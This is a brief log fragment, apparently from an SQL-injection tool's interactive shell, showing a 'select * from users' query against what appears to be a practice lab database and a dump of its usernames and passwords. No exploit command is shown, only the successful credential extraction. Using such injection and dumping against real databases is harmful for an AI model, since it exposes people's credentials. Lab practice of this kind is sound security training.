 [18:25:18] [INFO] retrieved: '14', 'admin4
select * from users [13]:
[*] 1, Dumb, Dumb
[*] 2, I-kill-you, Angelina
[*] 3, p@ssword, Dummy
[*] 4, crappy, secure
[*] 5, stupidity, stupid
[*] 6, genious, superman
[*] 7, mob!le, batman
[*] 8, admin, admin
[*] 9, admin1, admin1
[*] 10, admin2, admin2
[*] 11, admin3, admin3
[*] 12, dumbo, dhakkan
[*] 14, admin4, admin4
sql-shell>